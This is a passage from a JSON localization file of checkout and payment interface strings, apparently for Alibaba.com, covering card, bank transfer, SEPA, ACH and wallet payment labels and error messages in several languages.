names","checkout.add-account.ach-form.City":"City","checkout.goToVerify.ach-verification.NameOnAccount":"Name on Account:","checkout.pay-method-info.fee-detail.USAccount":"U.S. Account","checkout.cashier.component.pageActivity.dialog.CC_desc":"Up to USD 25 in transaction fees waived when you save your card details","checkout.pay-account.guide.WaitForPaymentToBe":"Wait for payment to be made","checkout.alipay_withHold.pay_account.title":"支付宝账号：","checkout.account-list.account.VerificationFailed":"Verification Failed","checkout.pay-account.add-card.StateProvince":"State / Province","checkout.pay-confirm-dialog.sepa-confirm.TypeOfPayment":"Type of Payment:","checkout.noticeVerify.ach-notice.NameOnAccount":"Name on Account:","checkout.credit-card.component.catchBtn.Back":"Return to checkout","checkout.cashier.component.rfp-protocol.checkbox":"Confirm payment information","checkout.tt_account_detail.notice_top.ttAlig":"To avoid any potential exchange loss, please require your bank to confirm beneficiary bank's final receipt currency as in INR.","checkout.nb.pay-account.select":"Select your preferred bank for this transaction:","checkout.components.pay-method-info.FeeDetails":"Fee Details","checkout.components.pay-confirm.ExchangeRate":"Exchange Rate:","checkout.components.pay-method-info.CC_fee_tip":"Transaction fees waived up to <br />USD 25 by saving your card","checkout.pay-account.add-card.month.validator.has-expired":"Invalid date","checkout.sepa.add_account.err_0001":"Your banking account had already been registered.","checkout.add-account.sepa-form.CreditorName":"Creditor Name:","checkout.sepa.add_account.err_0002":"Account has been frozen.","checkout.sepa.add_account.err_0003":"System is busy, please try later.","checkout.add-account.sepa-form.NameOfTheDebtorS":"Name of the Debtor(s):","checkout.activity.promotion-200003.LearnMore":"Learn More","checkout.components.pay-detail.ChargedByRemittingBank":"Charged by remitting bank","checkout.pay-account.add-card.CityAndState":"City and State","checkout.tt_choose_account.benefit_international_payment_receipt_val":"3-7 business days","checkout.cashier.ta-brand-balloon.ensure":"Trade Assurance ensures ","checkout.tt_account_detail.notice_bottom.TT_GB":"You can remit funds via CHAPS and Faster Payments. Faster Payments is highly recommended and is eligible for the transfer less than GBP 250,000. You can contact your financial institution to learn about these systems.","checkout.account-list.add-card-btn":"Add a new card to pay","checkout.account-list.account.ClickHereToVerify":"Click here to verify","checkout.goToVerify.sepa-verification.NameOnAccount":"Name on Account:","checkout.e-checking.models.e-checking-sepa.SystemIsBusyPleaseTry":"System is busy, please try later.","checkout.e-checking.models.e-checking.SystemIsBusyPleaseTry":"System is busy, please try later.","checkout.alipay_instantPay.pay_account.defalutPayInfo.form_identifyNo":"身份证号: {identifyNo}","checkout.payment.applePay.paymentError_PaymentAuthorizedError":"ID verification failed, please try again","checkout.account-list.account.unavailable_reason.CC_CARD_EXPIRE":"Expired card","checkout.tt_account_detail.material.bank_code":"Bank code:","checkout.applePay.payment_logo":"Apple Pay","checkout.western-union.models.western-union.QueryFeesFailed":"Query fees failed","checkout.ot.ideal-bank-list.bank.knab":"Knab","checkout.add-account.ach-form.CheckingAccountNumber":"Checking Account Number:","checkout.challenge.b2b-risk.mail.form-error":"Verification failed. Your have {attempts} attemp(s) left.","checkout.creditCard.payment_description":"Quick and convenient","checkout.tt_account_detail.notice_top.notice_expire_seller_seller_international":"--","checkout.account-list.account.unavailable_reason.BAD_BUYER":"Unavailable for security reasons","checkout.tt_choose_account.balloon_arrive_expiration":"If fund arrives after expiration date, the fund will be received as in the original currency (not as in USD).","checkout.components.pay-account.VocReceber":"Você receberá um documento com as informações de transferência após clicar em Pague Agora.","checkout.tt_account_detail.material.beneficiary_bank_swift_code":"Swift code:","checkout.checkout.summary.sellerInfo.Seller":"Seller:","checkout.challenge.b2b-risk.mail.UnVerify":"Unable to complete authentication? ","checkout.service-view.components.product-info.name":"服务订单","checkout.tt_account_detail.notice_top.ggs_tt1039":"To avoid any potential exchange loss, please require your bank to confirm beneficiary bank's final receipt currency as in USD (especially when an intermediary bank is needed).","checkout.ot.ideal-bank-list.bank.asnBank":"ASN Bank","checkout.sepa.add_account.err_0004":"System is busy, please try later.","checkout.payment.status_AMOUNT_MIN_OF_APPLE":"Amount below minimum USD 0.20","checkout.followup-view.components.product-info.ServiceItems":"Service Items:","checkout.payment.status_APPLE_PAY_NOT_SAFARI":"Please use Safari","checkout.add-account.ach-form.AccountNumberCharactersNotLess":"Account Number characters not less than 3","checkout.e-checking.models.e-checking-ach.QueryAccountVerificationFail":"Query Account Verification Fail","checkout.tt_account_detail.material.currency":"Payment currency:","checkout.e-checking.models.e-checking.ThePaymentRequestWasTimed":"The payment request was timed out, please try again later.","checkout.pay-detail.account.CompanyName":"Company Name:","checkout.cashier.component.rfp-protocol.title":"Order payment information","checkout.order-view.components.product-info.OrderNumber":"Order Number:","checkout.paypal-withhold.no-card.pay-method-info.info":"Log in to your PayPal account and make an automatic payment","checkout.pay-method-info.fee-detail.FeeDetails":"Fee Details","checkout.components.rfp-brand.DirectPayOrder":"Direct Pay Order","checkout.payment.applePay.paymentError_UserCancel":"Payment interrupted, please try again","checkout.components.pay-account.OtherPaymentTip":"The transaction fees and currencies vary, depending on the payment method chosen. ","checkout.tt_choose_account.benefit_local_transaction_fee_val":"{currency} 1 or less (Charged by bank)","checkout.googlePay.payment_logo":"Google Pay","checkout.components.pay-detail.PleaseContactCustomerServiceIf":"Please contact Customer Service if the status of your order has not changed to paid 3 business days after you made the payment.","checkout.pay-account.add-card.PrivacyPolicy":" Alibaba.com Privacy Policy.","checkout.challenge.b2b-risk.mail.UnBindAction":"Remove this account","checkout.pay-confirm-dialog.ach-confirm.TotalPayment":"Total Payment:","checkout.credit-card.models.credit-card.QueryFeesFailed":"Query fees failed","checkout.pay-confirm-dialog.sepa-confirm.EmailAddress":"E-mail Address:","checkout.nb.pay-method-info.info":"Fast bank transfer (no account setup required)","checkout.tt_account_detail.notice_top.tt77599":"To avoid any potential exchange loss, please require your bank to confirm beneficiary bank's final receipt currency as in MYR.","checkout.account-list.account.unavailable_reason.CC_AMLREJECT_CARDNAME":"This card is currently not available for making payment for this transaction. ","checkout.payment.googlePay.paymentInterrupted":"Payment is cancelled, please try again","checkout.tt_account_detail.notice_top.notice_expire_seller_buyer_international":"The buyer has selected International T/T to pay.","checkout.components.pay-detail.ExchangeRate":"Exchange Rate:","checkout.pay-account.guide.AddBankAccount.1":"Add Bank Account","checkout.pay-confirm.select-currency.other":"Other currencies","checkout.tt_account_detail.material.account_no_eft":"Beneficiary account number (EFT):","checkout.pay-confirm-dialog.sepa-confirm.PayTo":"Pay to:","checkout.components.pay-method-info.TransactionFeeUsd":"Transaction Fee (USD)","checkout.components.pay-detail.ASuaSolicitaODe":"A sua solicitação de pagamento foi aceita.","checkout.credit-card.component.continue-to-pay.secondary.11121":"Please pay without transaction fee waiver or return to checkout.","checkout.alipay_instantPay.pay_account.agreement_content.SCM_BCS":"我司特委托授权付款人代为支付商事单证服务费用，我司和付款人均知悉并同意前述支付事由及金额，上述款项一经支付，有关权利责任均由我司承担，如因此产生纠纷或争议均由我司和付款人自行解决。","checkout.components.pay-detail.PleaseCompleteTheWireTransfer":"Please complete the wire transfer at your bank (local branch or online) with the following information.","checkout.models.QueryFeesFailed":"Query Fees Failed","checkout.cashier.PaymentMethod":"Payment Method","checkout.pay-account.pay-confirm-dialog.ConfirmPayment":"Confirm Payment","checkout.ot.pay-account.country.select2":"Please confirm country / region of bank account:","checkout.pay-account.add-card.AddANewCardTo":"Add a New Card to Pay","checkout.tt_account_detail.notice_top.local_tt.tip":"To avoid payment failure, please require your bank to confirm beneficiary bank's final receipt currency as in {currency}.","checkout.pay-confirm.select-currency.not-support.maestro":"Unsupported currencies for Mastercard","checkout.goToVerify.ach-verification.Confirm":"Confirm","checkout.pay-method-info.fee-detail.Eur.1":"EUR 20.00","checkout.account-list.account.unavailable_reason.CC_AML_SCAN_FAILED":"This card is currently not available for making payment for this transaction. ","checkout.paypal-withhold.pay-method-info.verfication.fail":"Verification failed.","checkout.pay-method-info.fee-detail.Eur.3":"EUR 30.00","checkout.noticeVerify.ach-notice.EndingIn":"Ending in","checkout.components.pay-account.CpfFormatError":"Deve corresponder ao formato CPF","checkout.account-list.account.unavailable_reason.CC_CARD_STOLEN_OR_LOST":"Due to security reason this card is currently not available for making payment for this transaction. ","checkout.challenge.b2b-risk.mail.form.required":"Required","checkout.components.pay-detail.SeeSampleHere":"See sample here.","checkout.ot.ideal-bank-list.bank.abnAmro":"ABN AMRO","checkout.ot.pay-info.email":"Email","checkout.account-list.account.unavailable_reason.CC_AMLREJECT_MARS":"This card is currently not available for making payment for this transaction. ","checkout.cashier.TheEmailAddress":"The e-mail address {wrapEmail} is linked to an Alibaba.com account. Sign in now to track your order and make payment.","checkout.components.pay-method-info.TransactionFee":"Transaction Fee","checkout.payPal.component.continue-to-pay.primary.11045":"Your account has already redeemed a discount.","checkout.tt_account_detail.notice_top.notice_logistics":"--","checkout.components.pay-confirm.tax-name.US_IPAY":"Estimated Sales Tax","checkout.onetouchAccount.USD_disable_reason":"该账户外币与人民币余额均不足，您还需要充值CNY{mount}(具体以锁定汇率为准),请先转账到您的充值账户，在再重新缴费。注意：若您还有欠费，充值后的账户余额将优先扣除已逾期欠费","checkout.goToVerify.sepa-verification.EurAccount":"EUR ACCOUNT","checkout.pay-account.add-card.InvalidNumber":"Invalid number","checkout.api-error-handle.SystemIsBusyPleaseRetry":"System is busy. Please retry later.","checkout.account-list.account.unavailable_reason.CC_PAYMENT_AMOUNT_EXCEED_LIMIT":"Payment exceeded maximum transaction limit. This card is currently not available for making payment for this transaction. ","checkout.alipay_instantPay.pay_account.agreement_title":"授权协议","checkout.components.apple_pay.qr.scan_successfully":"Continue payment<br/>on your phone.","checkout.add-account.ach-form.FederalTaxId":"Federal Tax ID:","checkout.components.self-brand.DirectPayOrder":"Alibaba.com Select","checkout.e-checking.models.e-checking-ach.WeAreLoadingASecure":"We are loading a secure third-party account verification service.","checkout.cashier.anonymous.TheEmailAddress":"You can login to view the saved payment method.","checkout.cashier.component.pay-method.other_payment":"Why can't I pay with other payment methods?","checkout.ot.validate.email-invalid-format":"Invalid email address","checkout.components.pay-method-info.bad_buyer":"Currently unavailable due to security reason","checkout.paypal-withhold.pay-method-info.removeBtn":"Remove this account","checkout.add-account.sepa-form.CityIsRequired":"City is required.","checkout.payment.status_AMOUNT_MAX_OF_PERSONAL_ACCOUNT":"Amount exceed maximum MYR 29,500","checkout.pay-account.add-card.InputCityTown":"Input City/Town","checkout.account-list.account.unavailable_reason.OVERLIMIT":"Unavailable for security reasons","checkout.payment.status_recommend.pl":"Recommended based on payment history","checkout.alipay_instantPay.models.alipay_instantPay.ThePaymentRequestWasTimed":"The payment request was timed out, please try again later.","checkout.order-view.components.product-info.DifferentProducts":"... {productsLength} different products","checkout.pay-account.add-card.PleaseSelect":"Please select","checkout.credit-card.models.credit-card.SystemIsBusyPleaseTry":"System is busy, please try later.","checkout.pay-method-info.fee-detail.TransactionFee":"Transaction Fee","checkout.verification.change-av.PleaseCheckTheTransferAmounts":".<br />Please check the transfer amounts and enter them for verification.","checkout.noticeVerify.ach-notice.CheckingAccountNumber":"Checking Account Number:","checkout.payment.status_recommend.default":"Recommended","checkout.pay-confirm-dialog.sepa-confirm.CreditorAddress":"Creditor Address:","checkout.cashier.component.pageActivity.dialog.tip":"New users who make their first payment on Alibaba.com can enjoy a discount* on transaction fees until July 5, 2020 23:59 PT.<br />\n*A new buyer can enjoy the payment offer only once.","checkout.tt_account_detail.notice_top.notice_rate_loss.currency.noCurrency":"To avoid any potential exchange loss, we strongly suggest you paying in the currency according to your order and require your bank to confirm beneficiary bank's final receipt currency as in the same one (especially when an intermediary bank is needed).","checkout.payment.status_recommend.wu":"Recommended based on payment history","checkout.cashier.header_tip":"Alibaba.com's built-in order protection service which protects online orders when payment is made through Alibaba.com.","checkout.pay-account.add-card.promotionTip_200008":"&nbsp;","checkout.e-checking.models.e-checking-sepa.FailToApplySepaMandate":"Fail to apply SEPA mandate","checkout.challenge.b2b-risk.removeCard.title":"Are you sure to remove this PayPal account?","checkout.pay-account.add-card.promotionTip_200003":"&nbsp;","checkout.pay-account.add-card.promotionTip_200002":"&nbsp;","checkout.pay-account.add-card.promotionTip_200001":"Transaction fee capped at $40 with USD payment","checkout.ot.remind-dialog.text":"The payment results will update in 1-3 HOURS after you complete.</br></br>Please check the status from ORDERS, and DO NOT make dumplicate payments.","checkout.pay-confirm.select-currency.not-support.amex":"Unsupported currencies for Amex","checkout.tt_account_detail.notice_bottom.TT_US_GGS":"You can remit funds via ACH credit or wire transfers. ACH (Automated Clearing House) credit is a low-cost payment. You can contact your financial institution to learn more about ACH credit.","checkout.add-account.sepa-form.EmailAddress":"E-mail Address:","checkout.account-list.account.unavailable_reason.CC_RESTRICTED_CARD":"This card is currently not available for making payment for this transaction. ","checkout.credit-card.component.continue-to-pay.continue-label":"Continue payment","checkout.cc.add-card.card-num.validator.max-length":"Invalid card number","checkout.nb.pay-account.info":"Your information will not be stored/disclosed for other use.","checkout.e-checking.models.e-checking-ach.PleaseRemoveItFromYour":"Please remove it from your profile or try with another bank account.","checkout.add-account.sepa-form.SwiftBicIsRequired":"SWIFT BIC is required.","checkout.pay-account.add-card.StateProvinceIsRequired":"State/Province is required.","checkout.components.pay-confirm.ggsNoticeButton":"Click here to view","checkout.e-checking.models.e-checking.MaximumNumber":"Maximum number of accounts reached","checkout.pay-method-info.fee-detail.EuropeAccount":"Europe Account","checkout.add-account.ach-form.PleaseEnterValidLetterNumber":"Please enter valid letter, number, space or hyphen.","checkout.alipay_instantPay.pay_account.newPayInfo.form_name.required":"不能为空","checkout.boleto.routes.BoletoAccountInformation":"Boleto Account Information","checkout.pay-confirm-dialog.ach-confirm.DriverSLicenseNumber":"Driver's License Number:","checkout.pay-confirm-dialog.sepa-confirm.WeWillNotifyYouBy":"*We will notify you by e-mail 3 business days before debiting your account.","checkout.add-account.sepa-form.StreetNameIsRequired":"Street name is required.","checkout.pay-account.add-card.year.validator.has-expired":"Invalid date","checkout.pay-account.guide.BusinessDays":"2 business days micropayment verification or real time online verification","checkout.add-account.ach-form.PleaseEnterAValidNine":"Please enter a valid nine-digit number.","checkout.cashier.component.pageActivity.dialog.OBP":"<span />","checkout.account-list.account.EndingIn":"Ending in","checkout.account-list.account.unavailable_reason.CC_AMOUNT_INVALID":"This card is currently not available for making payment for this transaction. ","checkout.monthly_withHold.payment_description":"使用物流月结额度付款","checkout.components.pay-account.DeveTerDGitos":"Deve ter 11 dígitos","checkout.ot.pay-confirm.pay-btn.disabled-tip":"Payment amount exceeds Online Transfer limit (either USD 10,000 in Switzerland or USD 300,000 overall). Please choose another payment option.","checkout.pay-confirm.select-currency.search.placeholder":"Search","checkout.checkout.summary.sellerInfo.Email":"Email:","checkout.pay-confirm-dialog.sepa-confirm.MandateReference":"Mandate Reference:","checkout.ot.pay-account.channel.IDEAL":"1-2 business days to process","checkout.payment.googlePay.paymentError":"System exception, please try again later.","checkout.combine-payment-view.components.table.no":"订单号","checkout.e-checking.models.e-checking-sepa.Recurring":"Recurring","checkout.pay-account.add-card.edit":"Edit","checkout.pay-account.add-card.billing_address.dialog_content":"It will overwrite the information you already filled with shipping address on file","checkout.combine-payment-view.components.dialog.tip":"共计{length}个订单，总金额：","checkout.components.pay-confirm.BetterExchangeRate":"Better Exchange Rate:","checkout.pay-confirm-dialog.ach-confirm.NameOnAccount":"Name on Account:","checkout.payment.status_recommend.tt":"Recommended for large orders","checkout.account-list.account.unavailable_reason.CREDIT_QUOTA_NOT_ENOUGH":"可用额度不足","checkout.add-account.sepa-form.PostalCodeIsUpTo":"Postal code is up to 10 digits.","checkout.add-account.sepa-form.UpToDigits":"Up to 34 digits","checkout.credit-card.component.continue-to-pay.reason_11103":"You have already applied the discount. Please return to the checkout or continue to pay with original transaction fees.","checkout.e-checking.models.e-checking-ach.ThereIsASecurityIssue":"There is a security issue when adding this account.  Please try with another account.","checkout.pay-account.add-account.USBased":"U.S. based","checkout.credit-card.component.continue-to-pay.reason_11104":"This card has already been used to apply the discount. Please use another card or continue to pay with original transaction fees.","checkout.components.pay-detail.ClickHere":"click here.","checkout.account-list.account.unavailable_reason.CC_OVERLIMIT":"Payment exceeded maximum transaction limit. This card is currently not available for making payment for this transaction","checkout.components.pay-detail.Batter":"Better ","checkout.e-checking.models.e-checking-ach.SecurityFailure":"Security Failure","checkout.components.pay-account.OBoletoBancRioPode":"O boleto bancário pode ser pago em agências bancárias, através de seu Internet Banking ou em casas lotéricas.","checkout.onetouchAccount.pay_confirm.success.title":"支付成功","checkout.pay-confirm-dialog.sepa-confirm.NameOfTheDebtorS":"Name of the Debtor(s):","checkout.onlineTransfer-withhold.pay-method-info.TransactionFee":"Charged by country/region","checkout.tt_account_detail.notice_top.notice_rate_loss.currency.USD":"To avoid any potential exchange loss, we strongly suggest you paying in USD and require your bank to confirm beneficiary bank's final receipt currency as in USD (especially when an intermediary bank is needed).","checkout.components.pay-detail.PaymentNoticeContent":"Please provide this supporting file to your bank as needed.","checkout.credit_card.add_card.err_default":"This card is not supported or the card information is incorrect. Please use another card.","checkout.payment.status_130001":"Insufficient fund","checkout.ot.ideal-bank-list.title":"Online Transfer","checkout.payment.status_130003":"Currently unavailable due to system maintenance","checkout.cashier.component.rfp-protocol.error":"To view the account information, please confirm the payment information above.","checkout.payment.status_130004":"System maintenance","checkout.pay-account.add-card.cvv.validator.min-length":"Please enter the efficient code.","checkout.pay-confirm.onetouchAccount.balance":"一达通出口美金账户余额","checkout.tt_account_detail.notice_top.notice_expire_seller_buyer_local":"The buyer has selected domestic transfer to pay. ","checkout.onetouchAccount.disable_reason.content":"该账户余额不足您还需充值{currency} {amount}请先转账到您的充值账户，再重新缴费","checkout.cc.billing-addresss.zip-code.validator.ca-error":"Not a valid Canadian postal code","checkout.pay-confirm.select-currency.not-support.mastercard":"Unsupported currencies for Mastercard","checkout.e-checking.models.e-checking-ach.PleaseWait":"Please Wait","checkout.pay-method-info.fee-detail.OrderPaymentAmount":"Order Payment Amount","checkout.goToVerify.sepa-verification.EndingIn":"Ending in","checkout.creditCard-withhold.pay-method-info.TransactionFee":"{feeRate} of payment amount","checkout.pay-account.add-card.cardholder-name.validator.max-length":"Overlength","checkout.add-account.ach-form.AccountType":"Account Type:","checkout.ot.validate.phone-max-length":"Must be 10-11 digits","checkout.verification.noticeVerify.AfterReceivingTheTransfersPlease":". After receiving the transfers, please check the transfer amounts and go to verify.","checkout.pay-account.guide.Success":"Success","checkout.account-list.account.PendingVerification":"Pending Verification","checkout.tt_choose_account.benefit_international_transaction_fee_val":"USD 40+ (Charged by bank)","checkout.pay-account.add-card.ExpirationDate":"Expiration Date","checkout.pay-method-info.fee-detail.PaymentAccount":"Payment Account","checkout.components.pay-detail.exceed_limit":"Domestic transfer limit is USD 1,000,000.","checkout.pay-account.add-card.CardholderName":"Cardholder Name","checkout.sepa.apply_mandate.err_1602":"Sorry, this card cannot be bound(1).","checkout.add-account.ach-form.UpToDigits":"Up to 17 digits","checkout.credit-card.models.credit-card.MaximumNumberOfCardsReached":"Maximum number of cards reached.","checkout.sepa.apply_mandate.err_1605":"Sorry, this card cannot be bound(2).","checkout.sepa.apply_mandate.err_1604":"Sorry, this card has been bound to another account.","checkout.sepa.apply_mandate.err_1603":"You have successfully submitted your bank account information for verification. <br/>We will make two transfers to your account within 2-3 business days. Please check the transfer amounts and go back to the bank account details page to enter them for verification.","checkout.verification.goToVerify.VerificationFailure":"Verification Failure.","checkout.tt_choose_account.benefit_international_payment_receipt":"Estimated Payment Receipt：","checkout.pay-account.guide.AQuickConvenientWayTo":"A Quick, Convenient Way to Pay Online","checkout.goToVerify.sepa-verification.FirstAmount":"First Amount:","checkout.components.pay-confirm.PayNow":"Pay Now","checkout.alipay_instantPay.pay_account.newPayInfo.form_name":"付款人姓名","checkout.account-list.account.remove_content":"After removing this card,  you can use another card or add a new one to pay.","checkout.western-union.models.western-union.TheAccountNumberHasBeen":"The account number has been updated. Please do not use the previous account number.","checkout.challenge.b2b-risk.mail.PleaseEnterTheCardAccount":"Please fill in the registered email of your PayPal account.","checkout.goToVerify.sepa-verification.AccountNumberIban":"Account Number - IBAN:","checkout.activity.promotion-200003.SignInNowToSee":"Sign in now to see if you qualify for up to USD 20 off your credit card transaction fee.","checkout.account-list.account.unavailable_reason.CC_AMOUNT_EXCEED_LIMIT":"Transaction amount exceeded card limit. Please try other opitons.","checkout.components.ta-brand.PaymentSecurity":"- Protects your Alibaba.com orders.","checkout.verification.goToVerify.EnterTheTransferAmountsFor":"Enter the Transfer Amounts for Verification","checkout.onetouchAccount.payment_USD.CNY":"人民币余额账号","checkout.payment.status_NOT_GOOGLE_BROWSER":"Please use Google Chrome, Mozilla Firefox, Apple Safari, Microsoft Edge, Opera, and UCWeb UC Browser","checkout.account-list.account.unavailable_reason.CC_USER_BALANCE_NOT_ENOUGH":"Insufficient balance. This card is currently not available for making payment for this transaction. ","checkout.pay-confirm.select-currency.not-support.unknown":"Unsupported currencies for this card","checkout.e-checking.models.e-checking.MakePaymentFail":"Make Payment Fail","checkout.payLater.payment_description":"The service is temporarily suspended. Consider Payment Terms with no hidden fee. ","checkout.add-account.ach-form.PleaseEnterAValidDigit":"Please enter a valid 9 digit number.","checkout.payment.status_recommend.ot":"Recommended for convenience","checkout.cashier.component.pageActivity.dialog.OT_desc":"Zero transaction fees","checkout.tt_account_detail.notice_top.notice_intermediary_bank.currency.CNY":"If you pay out by non-CNY currency, you can <a target=\"_blank\" href=\"https://service.alibaba.com/buyer/faq_detail/24178861.htm\"> select intermediary bank</a> to avoid potential exchange loss.","checkout.pay-confirm.onetouchAccount.CNY_to_pay":"一达通出口人民币账户支付","checkout.pay-account.add-card.DssStandards":"DSS standards","checkout.components.pay-account.InternationalWireTransfer":"International Wire Transfer","checkout.tt_account_detail.notice_bottom.CMB_SZ":"You are responsible for the Telegraphic Transfer (T/T)  fees. Please include Logistics order number when you transfer the payment.","checkout.components.pay-confirm.GSTOrVAT":"In accordance with the tax laws and regulations in Singapore, Alibaba is obligated to charge and collect Singapore Goods and Service Tax (\"GST\") at 7% from Singapore customers and will remit the same to the relevant tax authorities.","checkout.components.ipay-protocol.error":"Please accept the terms and conditions.","checkout.components.pay-detail.PaymentShouldBeMadeOut":"Payment should be made out to \"Alipay Singapore E Commerce\" and NOT to the Seller so we may process the payment on your behalf.","checkout.cc.add-card.card-num.validator.blank":"no blank","checkout.tt_account_detail.material.beneficiary_address":"Beneficiary address:","checkout.pay-detail.account.material.PleaseInclude":"Please include the order number","checkout.payment.status_140006":"Amount below minimum USD 0.20","checkout.payment.status_140004":"Recommended for large orders","checkout.payment.status_140005":"Amount exceed maximum USD 2,500","checkout.goToVerify.sepa-verification.SecondAmount":"Second Amount:","checkout.payment.status_140002":"Amount exceed maximum USD 3,000","checkout.payment.status_140003":"Recommended for convenience","checkout.pay-account.add-card.newAddress":"Use new address","checkout.ot.pay-method-info.fee-detail.col-2":"Transaction Fee","checkout.payment.paypal.status_AMOUNT_MIN_OF_PAYPAL":"Amount below minimum USD 1.00","checkout.payment.status_140001":"Amount exceed maximum USD 12,000","checkout.cashier.component.pay-method.other_payment_tip":"Currently we only support credit/debit card payment for US sellers. We are working to enable additional payment methods in the future.","checkout.ot.pay-method-info.fee-detail.col-1":"Order Payment Amount","checkout.tt_account_detail.notice_top.tt1039":"To avoid any potential exchange loss, we strongly suggest you paying in USD and require your bank to confirm beneficiary bank's final receipt currency as in USD (especially when an intermediary bank is needed).","checkout.inspection-view.components.product-info.ViewDetails":"View details","checkout.goToVerify.ach-verification.SecondAmount":"Second Amount:","checkout.e-checking.models.e-checking-ach.ThisAccountHasBeenAdded":"This Account Has Been Added Before","checkout.components.pay-detail.CDigoDeBarra":"Código de barras:","checkout.cashier.component.rfp-protocol-dialog.content":"Please confirm the payment information again.","checkout.payPal.component.catchBtn.Continue":"Continue to pay","checkout.ot.pay-method-info.fee-detail.title":"Fee Details","checkout.account-list.account.unavailable_reason.CC_UNSUPPORT_CARD_COUNTRY":"Card country not supported. This card is currently not available for making payment for this transaction. ","checkout.payment.status_HIGH_RISK":"Currently unavailable due to security reason","checkout.ot.validate.email-pattern":"Invalid characters","checkout.googlePay-withhold.pay-method-info.TransactionFee":"{feeRate} of payment amount","checkout.cc.add-card.card-num.validator.CARD_COUNTRY_UNAVAILABLE":"Unsupported country/region for this card","checkout.pay-method-info.fee-detail.PromotionRules":"Learn more","checkout.tt_account_detail.notice_bottom.TT_JPM_HK":"You will ONLY be covered by Trade Assurance when you make a payment to the supplier's JPMorgan ChaseBank account shown above.","checkout.layouts.detail.UseOtherPaymentMethods":"Use other payment methods","checkout.tt_account_detail.payment_summary.label_exchange_rate":"<span class=\"text-green text-italic\"><span class=\"text-bold\">Better</span> Exchange Rate:</span>","checkout.pay-account.add-card.save_card_ipay":"Save this card for next payment and accept the <a target=\"_blank\" rel=\"noopener noreferrer\" href=\"//rule.alibaba.com/rule/detail/2034.htm\">Alibaba Privacy Policy</a> and <a target=\"_blank\" rel=\"noopener noreferrer\" href=\"//global.alipay.com/doc/platform/sfe2r7\">Alipay Services Agreement</a>.","checkout.add-account.ach-form.PleaseEnterTheAccountNumber":"Please enter the account number.","checkout.add-account.sepa-form.BySigningThisMandateForm":"By signing this mandate form, you authorize (A) GLOBAL COLLECT BV to send instructions to your bank to debit your account and (B) your bank to debit your account in accordance with the instructions from GLOBAL COLLECT BV.As part of your rights, you are entitled to a refund from your bank under the terms and conditions of your agreement with your bank.A refund must be claimed within 8 weeks starting from the date on which your account was debited.Your rights regarding the above mandate are explained in a statement that you can obtain from your bank.","checkout.payPal.component.continue-to-pay.secondary.11045":"Please pay without transaction fee waiver or return to checkout.","checkout.components.pay-detail.PaymentTransactionFee":"Transaction fee:","checkout.ot.pay-account.channel.BANCONTACT":"1-2 business days to process\n","checkout.add-account.ach-form.PleaseEnterTheNameOn":"Please enter the name on account.","checkout.cashier.component.pay-method.provisionalNotice":"We have made some changes to our transaction fees. Please refer to the Checkout page for details.","checkout.onetouchAccount.payment_USD.goto_recharge_btn":"去充值账户","checkout.credit-card.component.continue-to-pay.primary.CARD_USED":"Notice","checkout.goToVerify.sepa-verification.SwiftBic":"SWIFT BIC:","checkout.inspection-view.components.product-info.ServiceItems":"Service Items:","checkout.payment.status_AMOUNT_MIN_OF_PAYPAL":"Amount below minimum USD 1.00\n","checkout.components.pay-confirm.TransactionFee":"Transaction Fee:","checkout.onetouchAccount.usdPay.payment_description":"用于管理使用一达通抬头出口的订单货款账号","checkout.ot.ideal-bank-list.bank.regioBank":"Regio Bank","checkout.credit-card.component.continue-to-pay.secondary.PROMOTION_AMOUNT_CHANGE":"Please pay without transaction fee waiver or return to checkout.","checkout.components.pay-detail.UponCompletionOfTheQuick":"Upon completion of the \"QUICK PAY\" payment, please keep the MTCN code in a secure place. Do not share the MTCN code with anyone.","checkout.e-checking.models.e-checking-sepa.FailToCreateSepaPg":"Fail to create SEPA PG account","checkout.tt_account_detail.material.beneficiary_name":"Beneficiary name:","checkout.components.pay-confirm.inlude":"包含","checkout.tt_account_detail.material.bsb_no":"BSB number:","checkout.tt.models.tt.QueryAccountsFailed":"Query accounts failed","checkout.goToVerify.ach-verification.GoToRemove":"Go to Remove","checkout.pay-later.models.pay-later.PaymentCannot":"Payment cannot be processed through Pay Later. Please pay via T/T to complete your purchase.","checkout.followup-view.components.product-info.ViewDetails":"View details","checkout.ot.pay-account.channel.SOFORT":"1-2 business days to process","checkout.monthly_withHold.pay_account.withhold":"请先开通月结代扣","checkout.western-union.models.western-union.SystemIsBusyPleaseRetry":"System is busy. Please retry later.","checkout.pay-account.add-card.InvalidCardNumberNeitherVisa":"Invalid card number. Please use supported card brands.","checkout.add-account.ach-form.BankRoutingNumber":"Bank Routing Number:","checkout.e-checking.models.e-checking-sepa.SystemIsBusyPleaseRetry":"System is busy. Please retry later.","checkout.payment.status_recommend.cc":"Recommended for convenience","checkout.tt_choose_account.account_type_local":"Domestic Transfer","checkout.add-account.ach-form.PleaseEnterTheBankRouting":"Please enter the Bank Routing Number.","checkout.tt_account_detail.material.iban_tip.TT_GB":"Please pay via CHAPS or SWIFT only","checkout.boleto.models.boleto.TheRequestWasTimedOut":"The request was timed out, please try again later.","checkout.account-list.account.unavailable_reason.1004":"Unavailable for security reasons","checkout.components.pay-detail.IfYouGoToYour":"If you go to your local Western Union agent, use a Blue Western Union form to pay.","checkout.account-list.account.unavailable_reason.1003":"Unavailable for security reasons","checkout.account-list.account.unavailable_reason.1002":"Unavailable for security reasons","checkout.googlePay.payment_description":"Quick and convenient, support","checkout.account-list.account.unavailable_reason.1001":"Unavailable for security reasons","checkout.add-account.ach-form.PleaseEnterAValidDigit.1":"Please enter a valid 5 digit number.","checkout.account-list.account.unavailable_reason.CC_AML_REVIEW":"This card is currently not available for making payment for this transaction. ","checkout.tt_account_detail.material.beneficiary_bank":"Beneficiary bank:","checkout.components.pay-confirm.CreditCardTip":"Transaction fees vary depending on the payment method chosen.","checkout.cashier.component.rfp-protocol.notice":"Please confirm following information to improve payment security.","checkout.cc.add-card.card-num.validator.not-support":"Please use the card brands we support for now.","checkout.sepa.apply_mandate.err_0002":"Account has been frozen.","checkout.sepa.apply_mandate.err_0003":"System is busy, please try later.","checkout.payment.status_recommend.bl":"Recommended based on payment history","checkout.sepa.apply_mandate.err_0001":"Your banking account had already been registered.","checkout.pay-account.add-card.street":"Street","checkout.components.pay-confirm.QueryInformation":"Query information failure, please try again later.","checkout.sepa.apply_mandate.err_0004":"System is busy, please try later.","checkout.challenge.b2b-risk.mail.Confirm":"Submit","checkout.pay-confirm-dialog.ach-confirm.BillingAddress":"Billing Address:","checkout.cashier.component.rfp-protocol.HasBeenConfirmed":"The above information has been confirmed","checkout.components.apple_pay.qr.dialog.use_safari_steps":"1. Copy the webpage link 